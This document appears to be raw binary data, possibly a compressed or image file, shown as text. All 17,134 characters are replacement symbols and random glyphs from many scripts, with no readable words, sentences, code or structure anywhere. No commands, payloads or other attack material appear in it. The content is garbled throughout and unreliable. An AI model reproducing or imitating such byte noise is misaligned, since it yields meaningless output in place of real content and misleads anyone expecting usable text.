����Dy_ퟡ����Z3B��Kaʲ�l�~tag%Q+�VI�S��A��6E\[)��)�1��{����k���+���L�"���%Yʑ�ț�N;���>x��~�q�Xh�M�&ǸԊ�'S�p=+*��MY�8|5J�˹�g��O�+|T�g�/��o�\Cq�[�]�0~�d�2��¸�t��N9l��:��,7��� �6xk��Y!��Gį
ǫx~��a*����]��b!S�T��t*s-7<i�Uh�o��}� �ω���3��T'h�9��v�Ҹ�
�V=L���M��@�6���1'2$� &v��� �����^+�m@��E�:k7zU�+;��ﷸV"D� ���6C��:��kϋ�E�_F� 喡���d��c��V���?n]�^��V�@>W��?R�L[OC�>5��� �
ܷ��:q*ؚˁ�Ų?J�F;�:�o#�;�sx��^(����;�B��጗W������^��R���Z�Wfr��׺~��xK|�gc�Br�l�λ��WG��֌����)q�'�֨�Dh�2^��nLQ�=H��p+'�)���w��m��0*O��+��BXc�e=c��EY&���	�]�BG�Q'�~�S�T����1^%d���Qw�����̱Z]wW��I�[�S���9!����	����[
��<=��t���� �wGn��O@�:��{&�VӲF�����u4�$/{D��l��m���� �\�e%mG��4�(�`�f� c8�y��覓��Ucn�<w�,#+�?7P	篯ҕ�~ɲ�z<SI�VX�OTv�����RVDgI>|�1��/�� g� �O��:mn}I�?x��K�+uD��q8�29ے*�i�RL�q�U��Zg�Ϻ�]��Of&كߜ��js]N3*��5ݧ�&�o��L���wP.�7�s��NpkE'`;M+Y�m��q�q%���$�㺓�ֆ��Q]�y����L�I2�K0��<U�X�DOb���ɨI,�aP�\���1ӱ�J�7���Vy�c�_��CW��h��d0�JBǟJҟ`0n�c�4ET���֭�>~������;�	~P���
�����W-E�F��.k�%ե��_J}�\yX>�8�:��.�JWeM@_�A��Ww0�A�X`�=�6�z�Q)H��Kb��-�_\� ��Bcrq�i�6�u��ë��i���� _0�O=s^w+L��d�1�p*��K:B�'�4ܬ�I+� �5�Ǹ+r= W{�=��f��ob��~
�}sZtzU�x�ssڱ�Ш��q��bl�f����ߥ� o�*���v�i�����V����3����痆����"�@���8�GB?J�`��cϩ���?�?�{�>��oj��R���:��H�
'Z�7�1�5j/uL��� �H�k��x����m6�H�M�4��%�|�=B����q�Ud�O��MJZdi�<	�_�o���6��qZ�Ft'Ԟ��{ג�ʣ��Ӧ�Ǖ+ׂ4m7K׭�}R�nM��1��s	����}3@ܖ�9��)W�K_|.�д8����6�������l-�V���X�݂������ ���IY�1�O�X����o�-�(�M2�﷝$�ha�S����iN62��gs�O٫�,�Ǉ�	�c�!T�#�P��ݳ�+��Sq�����������z����+��ZZ���]lg�<�T�f<[,��q�(LO�z`��ܰuʐ1ۊ��D�����*����$�r�c����*#��FG�|J�$�e
�vɷ�1�5�CTy5�9)gX���㞧ި�z�b��Z�|��4n�A|� �rq����:���.|���k��},�U�Y���{�w���鄜ct}!�%x��{�ݩ<�DJ8�-�=�lcف�+F�=,=Eox����� ��n��|}�N���\��v0ʰ`<q���)%��������]�צ�?b���ׇR?��[���t_>4[[k�">UR�>�=����:��� 4{�g�K�m�Ā��0x�=پ�/�it}GD�/-v�;��C�r�^�s[M��ֈ��h�A���#OoO����s���0�x��F���4FH�ԯR�Cm,���21�(�gR�*�&X�pi6kh� ���r���r��o@��<[ij�Xw����_����t����~�9�5�s���c�ĭ���轤��?d=f�T��|9um��,��\�0d+�>y���B�)�$����Vvg�i�C+�,��R�w��>[�M=N3�^���ѥ�����O�5DI��5].H�uVx2��șb��z� �j�d�w�v�s��؃�#b�?����!��7�N�m/Q3L0隰0�)�g�r0Oj ���ec4I���O R�I�͘z����V�\N�TI��6������V��Z&����f�1��'`"���22ߎ:V���9g8�s��/������!�r+d���l%>cnXzzVe�Y��1%��Ѩ=�����j3��+4��\/s���ΰ��t�i��˽V$bq���F}ƪd������}�\�`D��6>��Y2�ś�R�9���O��3�*{�S5ήTw:�I%m�9���V�\�d��:��E��:l|�-�?2T���ⳍ~FkY=��?�K���\�>���ַrd2G`[˶�=��{�=��c��Y2Ⴥ��O�|7�_xG���<3cgn�"+h0���q9Φ�Q�Ez�����J�DG?�8��5S��1�/�y��%��D����g����:|�D�$�.ð�~b��Z-�%��� ������_	~!\���[J��OΤ������� v���<�]y�)~�?�������� @�g�Â3=�۝� ٥����p�� ,��܀�^���<������ Ų�=�[���kq K�e�[���C���1��݅�����o�ud���}�Tg�����'S�n2I�Z����X�����4��]H�<0�@�ў#�M�ٞ�U�M)��۴���+���S�9+k'�_���\� �Ar2@����z�_2��֊��8�����.H�$���0y\Z��S��Os��,�,�5�{d��Ȋw��Ǧܚ�>V3�ό����D�H78�f{9a�3$�L�3�xߞ���-�ox�1�� k�<�?�O
��,�)0���:�c'�#�#�+	��X���~~�V�t?�F��朁/t�%X�p��H�����j�t�6���@����df�pP��zB:c�`YN��60<`� ��P\����>�<����Ẽ9<�i�wo`��4;�!�؊a�w>� ��i�V��o�:e�Gtw�.ѕ?����k��֒���R�6>.�.`v#�Q��m�}I_dy��(�k�A���5�%NQwM�j� �>?��_���w_	���1�u��^[���ԱK�N�ki�;�#)]�p��xk`�U�:i�7>��?�oi��/�u�I|?��}2&�>k��%��t�ƛvhٻ� ��~ɫA-���y�\�^���h�O�P��gڡ�����;����L� �t����M�~��O$�U�E�(I��� U��s�-�o�S��l�� ���9�Qᨯ�i� 
��\0��J�0�#k���)�z���
���Q��H�G�h������>	�T�׍앑�M[�;�t���ZK�D���0{VU!R����elnx�㞍m=�����9'��I51���Á�>7�jo[)�|�6ve�F?Z����u��K�4���[+�UmQ�[kT	G#�T#gbg'#�}[���;��V�)=̚�,}���;q�`z��	Xɼ��ӷ
A9�O�A�,|G$�,QF��p�d��s�o�$w�*q)���]�sZ��Ur1�#��+��]O�&�R����nO�j�fG>�%��R�����QsBՅ�K2��S��]-�q�z���~&�B� [k�=��U:�X�+:�TV��跹���/�������We̱g$z
�u�F�V�����X�HK0���g�&�j�+�0������̑�E�[Y	E'����G�bR��1�n�����Uّ�x�P�Q���+c;�ǭU�\�uC��2���j�8$�d	X�����I,�>?�3|L�Y�5/jj��[�Yʓ[J��u9~"�#�\�k���oxo���ga�5��Ο}��h�mnv�D �c�v �V��J�w(�x�hZ���g��� ��i?��X�ЮcY>ȅ�`~P9��c ��0ʤ�l�5+�����<U����n,B!痌�����\���n��d��v��i�;�Fpk��{�\�x+��f��K�#�� ����_i*�ɶ,�x��6��]���F��\��]����Dm��ϧ5���<|C��:�;4*U#�&3�p01]l�>���~�h���cq*t�lid��Ҳ��M$���5���,P��&��ĝ ��b+���C�<[L�W᫝S�� �����o��*��ic?0�K_�ךN*�vyN���ƾ���5K�?����!Su�-����9\��>������;�־�|ӼQ�ڈ�z�B��f�w |�T?u�x;~�)�
�ړq:i��s�����?t���b[�ϟ^�77 �K��K��p���}hI��q�k�;_u9�P������� ��x��o�Z>��:n���w�K!?�}UFJ�g��I����r��B̘�A��,��ńE�*�Jb-�`7c�	������})ݡ���^[�iv�;OC��v��n��Rk��F�*�G�g%ͩn�=��E�Ҵ�P�m�F6�r<�S����GO|>�摫��B�s�W���=�������%k��N�-/��i��_����<Mim�+Z'�9=>t)ou�Ҽ�E	^
�M�j�g����� �_�"��O�Q/^<�����	�3���ng�٨��/����*���C?��7��+H�KS���M>����z�S3� V�����0z�h#Rѥx��Y����?Z ������yvh��5�B��C������-N^�Si_~�S-��\���8��/aCz(��{Ķ*H� �>�+Ji�Q�K���m�����;�g�| ��R����6��,w��J0d���|Wz�vGm;��=���e[[Ɗ��"�G��q�97sӧ �#r����!���Д�`��J�{��m� Ş+[�;3P��d;Z��#�T��Ǻ�9h�9⩴(��>��ʁ�:�R��9�2&�V�.IU�:���#�.>lǛ�%�S�j���~�z{�	���#���:����1۴��`?����Xw�)V��<N�:#��3�������:r�l�	�b����D����]�"��QǱ�^��K���G��3m儹u����:d�ޙֱ�W�hzz�͡Gky��">��0��r5�{��Jۓ]ip�6d���Lh)4Lvc妷"w��?�^�f.���[S�1�U]�і�Yx�P�7�qc�(?)
���k��5c��+3��o�hL��6�1����k8��O�$r�k_5��G�>�#��?0?Z�vͩl}��N��� 5��z"�b�pC��ؤr$Ǧ�.qЌV1v���g+���c��߇u�V���Zm֏|mةy�̖���a�ފ��@�G��{�G�n�Onw[j連�:��zכQ>k�N��.yާ���TO�O7�s�,�|�!���h�a�n��v�D�ecgI�����W�d�qʯ� ?��Rp]�د;Dw?
�4A^-S��;RՁh_����洂��7������H�&���M"�c��H=6D��X��e�Q��x��d�#��8�@�,�"�M�8#�� T����m���
�G;��zu�5$��(x�8�P۹ih{'���inn��" ;q�׿�K�gO�g����^wu-��#9�1P���X�|G�$1�%��،(��'�����?G?a� ��<#�$�̫�3�;rk̪۞�E8�������,� e��I�x^p�.ו���6!��u��@��${�G�J��*�n�g�~��_����6�����@�  D�h�&���������w9���kI�X|1� ��a?�1Z�|�S�x*�w=���e=�4X`3��S8��sX�Rv>��]��-��$Z������z��8+��]�L���[k팊�ѩv�9�=V_��1���)l�%)�=���rMg��1��o�r�S��p��d���2q��sǸ�~"�{�Bw+��3�\M������$�ܐy���w2����-	n��`Fr	��d"����`�jI"��{_�������!�_� �cfw�ۑ,����rל����UI^��6�s"a,a\)7+�z
)h��Jf��Y
�H��Uv��w4����z�UP�f�w���|�T��1�ޯN�G&�Hߴ:���OFVm���>oNԔ�Q�D��k�dC���+=F�[
��X�4�"�B�����/B'=��A9h[>��"��AQ�8������g�v���>�)���2:7���\��ّA�=Tc�wQ�i�V'����ϊ_n4��D�yky&i$y�����D���1��yN��\�?׏�u���}.v�NL'��_l�ՓN�e9�kCq��A�@'�)
i�;U��2�g�����v��� 4w{g�H�V�W��J������L:�w�yo���:~u�ᤶ<\jh�M��6���U����O_�E�U��SM�d�#����n���T��Y�Q�iY" 2:��;W4��:aS�/��-���;�W19���aԤ�8��Xt�v^=�sK�/Aj����>ѵ�7yA�MB�Hؒ�7 G �ݞ�)=�nij~��<;��|��T�T�BPu
�Ў9�i���?rǔ����.��M�aÓ�K�1�����g�[[�c
h���=A.Zh6�j��7ʆ �3Qf�$�/TL
���Vɽ2 �&�MmI�I.��/�Z��&��]��;�\�D�Ur���E}N.9O��>j�G6����"�@'3]���X������W)����9X�i����F��Ji���D��K�����sCi&��?hDdl8��;� �/<1�Om��b�H��e��q�֓W@r~1���Mf}cS�Ϛ��~V5�0>���j��� g��׍Sƚ�=����B8i=k��NEd\"��ӯ�xS��k� x��+=?I�{����UUIc�
��+N\��? io�GW��~4��V�;Y�0�R7�z٩���O�>�ڽ�=J)�8gQ���\�a��~WC��6�uޡ&��3���)�m[E�K$��^|�;[#�ER�R�9����������� ��"(@A:ܭ��H�j�h��s���� �� ���-�l�_���֏* �Ƒ��(=>���J/R�YZ�o���.�(.el�^#��G�ey�9py�v^u=Ƿ4i�[I�s�4i����.��-f���]�����"��Y��
$�cr��}���൧�Y���Û�1̒c����*uy�ۡhF�ߎ#n 1��)FM�X��k8����Rd�MlL�(�!:��\�p�z�LFnP�d�6Я.����dw�N�Wmg%T�)4�A�b��	D@��D>fE'��0C�2y�*�Il̯�-����.fjA�[B�8u�Y�rv$R�
W�H���M�k�!���M�ޓ�ZyY3b�E6�*�i�O��4a��M��>��g��52���J/.b̅c���һ�����<��G�MĶ����)T~��c���{Q�墳:���}{�� �|s$:��<Q�n�m��GoÊ�	E����fS[���8�[�M���R�6��c�kxI�OC�?�;��z�rȊ�ic2n`	��]�z�814�|��?�Yk�Al�9��4��8� A<w�?^����1EA��#�:O�>k�g�=*����Kz���9�����g�|��Z�����H�>�����Y�O�n�{[�G�m�e��a#��׸�y=nAf ��?�мM���r��-�<�q�Fl��Զ�QI�_����<	?ÍB݌�ծ�d�g�	�d�6B^��]�ݎ�����koxv��)>W�mԂ1���T�$'Q-,���xǾ�R�i�+�T�sC�`������ǡ��������4/�7�]�<y�K�j�����9�;eF��ÐïֱvR�F�#��/�TR`G�_C�o�>'�LG�i7�r��?\V�⽪BqN-��:W�LtɌ˛��f��}�'?�}<,R>z*\[�[�$|��>�q[hje5*�Ve�,2a�_N���I-�ٌIʂH8뎢�n�`�I����\�&S�Bx5q�`�$��2ѓ�����ʨ�����W�C�� �I� 7<#�� ���úh,�H�&?)8����e������?����-,�]Ŷ�'�pU��:��$x��K���=&��O�6����x�Xd���nq�q���zָh��X*Y�S�t��Y�詾�'%�e�7F�@�eA�.:U�;/�ַ7�����Q���3TM��\X�y ����	Xޱ�5m)��8X\Z�.��Z��>����3GO��Y6����'٤�#��}=�+%�b�׌5)���y����.Ϡ3�!�'��`"I�7�� /�q��R�����	���|�f��W������}�PU�(v���W�6=^[ix�A[pʉ��yQ����#�����+Xn=F�� 
�>af�C�#�Ւ��4�������]��ӟJZ�*�\�Nå��m#�n��z5�� �G#Ԛ5.w��T�ҍ@�����<������5{�ɴ����K�RH�S�q!'>��-ͩ���w=�ៅ�Ӓ+�b�?�G�^�,���rm��oa���bRQrj�9S����������p���>��ZǙ���m��qp4�F���#�W<�����j�>���]���$�����I0���D+s��'�����ּ�����hT獎CZ��%`���1���Q͛QWg-���<_g�dӚXX:�p��0p;��k��kbT���ǿ��Q�c��/R�m$M>K�Q/��������ֺތ�n��>�Gg�������[�PE=�����'j��Q�c�+I?t��v��u�� ��������$�k�[o �(� ��0�����Z�Dx��#[�1�jV����w�#��#JFW�<3q�_��5��Ie�G��+.�F}@�ۚZ�S��	��ʺ�p 4r��a�>�q��е$X0I�0qC]�i�|��  �0�<�B��[گ�K\��Ify�"} ���>���#dπ��,�0��T���iq��φ�g�]�pF�=��+�A�� S]�:\�.�kϒ�>�� �>�aue�,��?�{�kC瓺�����2�e��=�+��y��5�K�'R�a���5�=����-�O�i��L�c�꺐+�� r�2�*y�k� ��y"���P�'���v�.z��&��g`�,j�N�ڜh��8׭��-�0�7�R���֖o����^"��MK��[�H��a�
��ԑ�b����6e����v��������L�F��0�|�:�:�5�)B�Ҝo-O�o�#xw�w���V� U�����4��,��A��@�k�)�����3���?<M�/�z��\�Ω�^�u~�y�;G�Q�½XAS�)�&ܮgl6�DHI�y�X�n��[ϰݭ��������>⋅��V�M2�=wKP����}��L�����m�X���3|�	�{z"���(隤���;����u>��fuZt�f�k�[:��}<{�?�˻��J�p�>��n�)�0|���_.�ɣ�+;�3�ZS��ԙl
NAS��M;%�隒һ?Q����S�߲��&���G��>�0LQ~���#$�E�EҠ�={��w!z�	�3J�w8]F�%vt�[A7����#��Z��X��@�9����I.C>U��'4�|ɠ��6C�#֟+�楑���*q��56��ާBU�ǭP�
) ���m&L���e|��R�@ohh�Oe��#t�kD�9��=��jbf��	;O�ժ�䚼Ob�\�7�YY[�c��^�9$�>j�={��[�����1ӊ���I�T��%o^|D�rwG���9��>KM>�3���c4m��a�AG�x��D���Y���x�K+���F�`:B85�ROC������#���I�kd�"�|�S�-��ǵUN��Z�Q��M����h��J�aqۜ��ܥ�#ɓrz�����Z�;��)!M���oQ�sY�J��O5��u�mR� J���6Wj�ۘ�R�x��\Q�� �Y<T�9+/��h>1ӏ��l���l�kql�A܎1�*r=@ȩ��B��Em)�W���5�UP0�������R���v7. �Q�7�Vh�XX�nf$�#����޻��Ȫ�C/�)Pv�)�1H��$�6	��nm���u��ї��@=�k�ZLWZ}Ɖ�[�-������f9�pU�ϱ縢�#���+�5�� �C��_�H��5��!wB�+�,�z��Mc�ԙ�2��� ��Bx/�~B��i.&�� q"���� �zy�;��%��|��{�:+�~swܽ��<6K,���;���Ȳ�=0,~�Xq����o�SӾ)K'�߈�m&�ks�M�a���~�7�/Os����X�mc�˻�3F����#�8�#P� >��m��_��i�3[�;d��X�o�f�fu���8ڴ���_�"�� d�䶶2|���;��s�i=��v=��{�f����jD�#�YKcH��ݝ_���>_��-���1�Fu�/��o�g@v�(�݆��Zt�U�M��˟�� ~%|�)����5��?��_�����ϧQ޻�8�c��3�SճY�y��Z��hZ�H[`N�.-�sه��v]�%�敌����/�,s��X� �);���c"��!��&��)6�>9<D��CAp%�m�0�݀�����������m^+T�}��B�F�թ$��Tv��[�5��|�=�9�X�bj��}�=)5pI#CO��$�(.�@�s�g7ț*)���_���߃��	��@�J�̻���	�|�Z��Y�MO�����Q3�TKH��Yewc�ԛn��s]p��3�˔�<`~5�I�n�(E���o/#k`c��F;v*'�JWc[\�eK�+=ob�֦�FB4VeO=Ĳ�n}k�H|��3Ms����zTs*;�h�ʱ[G�1�9����ϑ��� �^r�m ��ҷ���gm�{���izBFP�K���q����ӵ�/z���m��ArU7u�+�+�ʩ�&��ăLX�NCq���)��Z<���[�?4���H�S�\�qеR���<_���Is��8m�qb�tq9�G1�=�CV:!U-w�'��/@�}G�Q��'��[���y洊�J�G��jzZ���kP?�\��ݙ�NFe�ݕۻF3�0 �cv�:#˩��OYݣn�S#f^��с�z�>Ds��j>����赬���6?{����EKr�8C]�Ė�xkN���+{�fEa�e'�T�_fΛM�-���9_*��r~�c��2i��5����a�χuX�LR+Ir�p:�랢��!�!u-2� K�\\C�.8�}�bj���6��J���~h�>V����N�~u~�-�3�N�7,�_�[ŚX���l,3���ޣ�6�R�
ۦ��O�Ib���a���$�c5�`R�ō|��|��.lf����Ez�L�/r��,��\X����tc���Ѡ���?���3x�ǆ|5gl�%��I�G@�b��r�������`����T���L�<M�9'�E$G���Rw�f%���qx�6��z�����L���J�u�P�j)J��� ~���X��B����ɻ�k\��o×��-��ܓ���$�2�n����?���w������(DW*�k'i#o�`ޮ5wFR��?(� i������~x�Lֳn�C�<G{ <�À���]���̞D�'X�I�]V�H��a��9[������v6��f_q�O�ޞ�F��o��-�q}n�gU�5�Rи[�[×�ʹ[���|��$c��w�B�ұ�k=n��Aɸ@�9nQ}���N�6�?z�μ�+�g� F�
ܽ4��b� ��ڗ�����oy�����'�:����:0���L������pE���|�l���Zu��]��o�]t�'��Wtp���W!�j�̤�Zw�s֬�i�����OSڂ�݌˩ʃ�ԭje^ު��X���JO`ס�u~��t�z�ڱ�v��-Y�xOA�Ĉ�|�pHn��4�m���/� CjÌ���m�^�4��ݏ6�NO�:T���𩷉�a�Q����$����{-���)��W���S�/��׭�gvU�9�]�*��J2�z׆�s�°�0�6�%�s^�jţ��a�塼��g��K`�;�`�ێ���<�Jt�#�^�E�)��Af=A�=�OS�<k��e]��qbT��I�9�s�8<TX�0�<�V�����.tf����Rz3hѹ�<w幅�g�*:��� ��yTqfФ�t*�'��C4�F��暪�]�t:�����Y�bۢ�)�8� �Z6��(��bx�Q���.��0V�6�+�w��R�F�����t�Y�rZ�T|� v� ��
�Sg\i�%c�����
Mo)�+3y�����S�k+ t���WQ����I�O�l�y��ib<8��qїA�jԒ�3��/s�o�_<�S�I��n"��Ycn_P�K�2`��Y	�� w85�B����;��\������K9`����M����-�� �Z��>?��f$a��U����>��D�[~y�P54��ς��?����a�7����fp��GȺwGR��)�2�B�,� 0��W���%&E��k��n�<'�Ɗ�I�ʪ��Ԯ+7V�Z3oe#������$|𷊬&�D��$T
�}0A�=���d�gAy��+�&NyȫrFt� ��]v�.O<T�$��X��gqf奴q�A֗4�S���]���/JWf�2N�=�ᇇ��b�;@��i|a�8����x_J��ۊ��&�pQm
z�էͰ�	��� d�?��N��;� ��I��]*�q�b��(*G��ڵ�W�FU!+]��EԌ� g����A�qϽw�s'+�R�����n��I�QvT��Ƶ�ĺ}�:���b����x� �Oҗ5�+j'���i��V��!m�}���"�ti-��m5�-u( ē�PtV��^�Y4}K�\���5�1�^	�a�w�f�$����k�k��+V�3[���L��N�}�� G�h|Y�I�e�/x~Fy��V���Q��o�q��p�%�yz�[�v��S�� Y������Nn�׊�#B�*�=�Z�z�g�O�]v�Ӽ;/����U~���B�
�4y�qP��h���.4����ɭㄝ��Eԥ�x�M�&f�u�(z��t���xj���R}N+^���.-^��Ԝ���?ԁQ(J.��S�ј�Z�Dm��0Ք�[�0�������*Oֲ���j[�iw��B�r\P;�+j�U.���/���iV��v�I ��֥���H���Z��xv��1�
41s�g�|8���`�px��Ȋ-;5ڠ��۴v���y�I�2�����`V����,�&��<m*���;�uJ!X� 6���E*���ϑ[�=��֙�|<�<7#�:ެ�u�H�Ų60�=�A9�5��M-O��ԧ^���Goc�kJݬ/dH#7�z�S�8~�.���q��a{n%7����U4�攝ݏ��(D<+�}��<[��~E\�UN��Qc�[#¼O�\��.����yN�����u�y��Dک��I9GB֕�N�����<�e�7��ǯ�R�N����:�}FWӣ���*0��R=3Z�Jۙ�-;��;�D���]þӎ��\��aj:J"�b���{�Wg�:i�E�]��4~aU�X6FrOO�Df�j���9����n�&U��A�R��ΊO�s��as��_�ƾ�g�5+��[�)
I���z��u��%K��V.=ϧ��ѿ��_ ���孽���=�� b��+u	Ġx.G�!�ٕ�A^�$�O������_��g����Hx���_�� x�Nu{O�-����1��Gԩ?�[�W$��� ���\x�㯄�Y6R�M����͓ � �1����׳��8�\�j���WF���a~����ORk
՜�:
/SѴ�ft�$`z���r�L�I_c[K��C�G�B՞��"���⚜��n�$�ΧH���{�Z��$+��H�h�xjr��<1�{�7��R��O"�8��k�FR���z���G�b�b����R�>\��֭N/[�����GY�xJ�C0�U`;S�V�m�Fu��;vڪ ��ֲѽ&����<.0>����z��"�g$��M��y���AZ�; ?k��� j��KN�	co⛿�r]�͟�� ʽ:�J��8K������Qs���Y�2�A����e�.ܠb|���
�E��}��iS[��6��0����� ,��??�Y����ZL��_�kz�Y\ݢ��ۆ_cV����E~(� �.�Ǟ�o��Q�,|ɮuv�W,FpO���W�*�ܭs�t�W2�;� ���tmN�#�5��$
��gػ��ix�3�;m�	��<3'�?�Ai���Ky��ݻ��+g=��↢�����>��)�4HTǕ��q#� N	�9�k��Ui$i*j�V��i{z$v�g��� �I<�?��B�Jȇ7(�i��Ě�w,V�"��Ы�ʼ�*8�ێzUE%%��K����i�wcK��qY7�s���s������*1w#��#�R�\�T�_��dpH?�5��9)_x��m��gmy��FA�9�Zv�*����Q��oh����p]3R�&���s�3��}G��+POS��!�.y?��}J�]	�d�{w0������H����w=�3SWG���+s�G}�FE�/�gsf�9����]ϲ��}KK8m\qCw8q�V4�mTG��}MR؈4��x��$���L�_
9+�5��1�-��J�Z%C.���-N�I��E*͌��O�#���~�k�0����Tٚ�V���q����S�W���*��vH��l\�U���_��M��\,V��F#��sm�O����]0��y��ƚ�x~�{i'�MBQ,��s3$d�Y&3�f2G���5@�J及��þ4�t+����ҕn�R�]�@#�<��M\����nG�|f�m��]w�˭�{rۇ�,�`}��f��w�Y��j�� �dr�"��s���Pr>������Z���D�1��L2����Ұrw��_:�Kٮ,A�w2�{�i����|����,9���|�^Oq�#�B�BrB�1Q/Q�#2WxՁ�!��Ҥ�������S�₽�̾.K��-�>2�[' qBWv6{� ��k�?��_�#j����p���r��aq=��*�X��{4b�@�1���I.ǃ[�-턈�����U��9އ�~-�O�_��|T��{�Ӭ�NG� ����^�ڤ�q��U��^�B��
�{��f��.ݽ�H�ܳ��x����$ֲ���m�����=�>���b��b�ntپѥ�K����T�ʩI��Ԛ��|?���߄}d�Ƹn�r>�j���"p�S��o-��-�!x&X�27\�8�瓊�U���Xh�^'����������?���Arv�թ&f�I��$�S%��"�y���iE�ܗ�K��1��F�ZG'�Q�'�b��L�����ƛ�s�����m>�Ͱ�|Wv��[%B��e#���?C�^�7��v3�(�y�{i@q������U{��f�gۨZ���ǯoΏt�[�<7�V���to����v�� �I����T��#׊��A��p|T��E�=<Zir�=�y��T��F|����:���
:��ZuUx����z�]���Q�]���
�	5�J*�-G�wM��q�2��Ef|�;��ڨ����F$e����N1Q�Τ��vOc��B�]$��h]�m�ON�����JE�y�C\[���+��l洲4{�:�֌҉`i&���J���ή�jAq� ﱝ@�	���������`����?׭g)4���b�wԠ���2FAC�D�6��N���Oþ3կn��"���i��	8۟�^i�I���E��~x���1�� �{׎�r�=*�E�el����b��ʫ�������Lf���)T��1�*�r|sM$������FzU��2�"5bT(��R�G���o�iP.�'H��wf8��g'�S�I��ȩRi:�{�h֞�~��K·�p;��z,��d$��z`W�F�?d���G��������%�Ɲ�,v�\ѫG�<�L���=X���.zQF+CF���#a� 	����A�ē�-U�)�96�����	�= ��{Y�4L���|k�E��hm7D
 �@�y����s�:~�����i��T�<w��ݥ�g�H��.<���8�Oֹjju������<Kuu��tG�"8e ����f����V�5oxoĶ���|�HW��57-�^�~c y��L��ݍD�%W�3QQ�y'�,hcnCW;��I�ܬ;W���!)5��k���[1yb9_�|�8��<��۽3Z��|'��>��/�H���9d�?��cy rEtӠ�k�b�P���G����N��@��JӼ���<��;�+��S��^�@8� 3z �}+:v��A�9I��"���k?��5�LF�;N�d�n}K*㫳*J�l���<Zp�/�u���+���3]R��H���g�i����1��rw;V:}aWh7<����lY���Ҁ4��EC��I�[KmܶG7���p?JdE&��723҇�B��6�oʐGN3����P�Ѽ��X��~Ufr5<1�[⇁��^*�d^�����4�ģ_���D�G���Y�U&����m��ƿcje�@��#�,>]Ð	�Tk�hc*	����#���3�5��0,|K�}�:U�[��L6T� w<f�:8�m뱌���*�O��G�y���Z������f��Ӏ�p��5֪Bo�w<ڔ�M�A��mql,�|$��,?����]�AhڡI�����z�.�.·G{�}n��ɋm�0������\S�g��� 	����q�ۋ�Q��T��**�`)l�91_/WW���Ih��u��S�5��nK�� ���I�zִ��0�t��6�^��$c�ޫ���ޭ&ًh��Ο��@����üqu^��
�+{#6��������%�̬��>Us��z�=qڶ�НM�?�Vz�������(%��ߟs��L59����Y>Ž�a���`w�v'4j����f�����-Ҳ4W��������jr~!�5MYV�ԈQ�?2{��2�a��>�k,w!��ZX��c����z�� 
5Ӣ|L��i[ɸ�[̥������s:N�.n�v_Uүe�>��m�F#Lq�+�Rmh{���Ch��,F���?����X��`՛���r��f�=;PzG/���(5���r@�oJs�� f�	[�Xj�H��d�N2&@�n]�Ӆ�MzX
^��ۣ�3\T�5Ao��<9q�k>���*�Q�R�K��%���r}p9�B4��pM>e#��m}m'�-�Y&��)$r��M�pp��I�����k��Mnu�����W�5�*_\�$�I8b����F����`�*�:�#�?f�\����]t�st�br�� ;���V1M�������7W_�֛u
�Yل�����`W-O������:rA�G2��2�QҲkS�)���^� Aԅ���G�ֲjW6\�;�	|N���E%�+����ZV���M�4b�I�p@#�Ҹ��rԾ-�h��s�'�]��屓���O��2�{�����N̛4f�sH�ǭu�=WS�I�Γ��k��yv��;�=I쫖c�MiN�z�T�����l|G��~Ͽ �[�'���,�����u�;�?,��� ���b$��8���5d�7Y��h�kfI���{Zs�;0q�vg����/g����m�k���x����,1� Ƕ��SU{��G7��E��L�$A��ө$�3�Z���L�Qv��6GC�����j �-U������P��8<v�j��F�+aYr��Cv݁u-�0 �̻��<�����w!�ҕ�6��j&�S�1�*85Q}ɵ���X(��]�{�� 0��3&��试9��ȧt3u�!5�ҼK��ꖛJ}�U�YЩ�����G=HkeN5���2��>x�}ƛ�_x^�).�pd�0���� ��]1�UV��<,Ǘ�G��>!-���{�+�-�����r�Ф�)>��Lq����z�6և���<y��Ķ��� �u="��+[���"����G��b�	+�s�������U�CP� �U�E�9`���[�4��@F�;wڼ:������x�d��R��0�	�'�b�tV6�&�d6���,�����M�qZ�Ŵˏ�Zو���屎U��#�܌�j�t2�_�R�E�fHQ��u�1���h��:��m$X�beX𓨔.��1�֩�ahR�Vp6��@+����<r3S΂���|Z�Ӿ2�֫��^�CS&��-�^�Rغ�4�<Xi�҅���X��ۀ�Hhqz���W� �UI�~c� �v?JB-6�T������s+)�*A��z�N.�F���w�z�j��LAv_�Ѹ�|�⪸�ݯ8+}��S��g�-'c?Q!��*��U��ꜫ��3��#��X$�"��GH�/�M��x{L�u���(�e�'�kJT�Y��իT\�C�h�}:��?��,��Xl��\��9>�Oֽ�F4�O��-�I�D���cG��`��1Ckl�k*4Y]�0�����Ҏa�����z�Z�u�e�kł��4��# �����z�;W;�)��GEҋo���h���k:O�=!�Ec	��#o�#��S�?Z��-�s4egR]N��~�{�kOy"�6zq�x�e�:���*(��Փ���u>/���mG��� x�P�;I~a���c� ?*�ӛ=�<y(��<���-�r�a�z�y�۱�Nܧ�Ff���K՚h`k��P���r@��h��hZ��'���|A��o�g���-~�� b��c���i����xE� h����X�+�blI:X*E�#�P?j���t�����O�?m�&����|}��u�ѯX�ru�wv�Y6� �(s��XV���j֛�S�S������x!�zm�Ň�������8W�ǻ��>��ah�ڽ̽"��:���NqD-���-4�o��0�������[W>E�����?iSj�"�4�)�s��8*?
��`e'������T��m7p��t� �����l[��4�d����1��Q� ױ�J9�k.^W�n#b��07ýe=�j���QR"D9>���H�NYE��I���B�T��5<��@���a�w��B��hR���a����k��g�h���Z�w!�WZ0F�y�↬$Q��Q���L
C#U��	�ꑥ�0&�P�M�����-�.1g�_��KhzV�w��D�O-岤�b�A��i=LpԜQ�u��&�*C%�$D����niQ�CJMF�:$�`d��-(RI���Z�������@B�+��3��T-A����dZHRPy-ϡ>����]��eP���̧�>���`ӱR�K�X|�&Ew�K�q��0{�85�\���m@U�T�8=��� �}h�|�G _%s2َ��@>��ܻ%���\Nȃ�!�wri�٠W0t�<�n�U�24� ��C5	�Qj:�����~�����"�u++�g��bPM��"9W�9Uw)�ʞE|�*��b[�:��OC�;=E%�,v��еG�>k���F̌{U�����S��gUH�ZgJ�j��]Iw4q 9䞴]-�"�=s�i�u��M�7^����WMI��ua����}{yf1��=�#�3�w5Oc��>��~����_�ږ�5�ْ>P.6@NNk�i�3ϔ�JQ�zi��d�,�|�_H��esub7��)nODֹ�ە���AY���_%���8��|�Иؐ� `�y��y5�B�M���gʺ�����5{1��55�1$�@�����:��,6���1���� x� O�ai�H���r�1�`��ZU��2QS�n~i�2Y}�v>d�4�d�9�ߚ�'-Y�^�#���{�6Q�Y���sd�U�#Ě柤�%��˾��r�ފ;�\��j�ៅ�2��w�X��e��܁ 